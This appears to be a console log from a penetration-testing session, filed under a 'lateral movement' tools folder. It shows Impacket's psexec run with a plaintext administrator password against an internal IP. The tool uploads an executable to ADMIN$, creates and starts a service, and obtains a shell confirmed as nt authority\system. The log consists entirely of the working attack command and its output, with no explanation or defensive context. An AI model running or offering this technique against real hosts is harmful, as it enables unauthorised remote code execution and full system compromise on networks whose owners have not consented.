 (yolov8) D:\workspace\渗透工具\zyc工具\横向移动>psexec.exe administrator:jason@123@192.168.51.33
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 192.168.51.33.....
[*] Found writable share ADMIN$
[*] Uploading file yXjzLZAa.exe
[*] Opening SVCManager on 192.168.51.33.....
[*] Creating service BSvY on 192.168.51.33.....
[*] Starting service BSvY.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>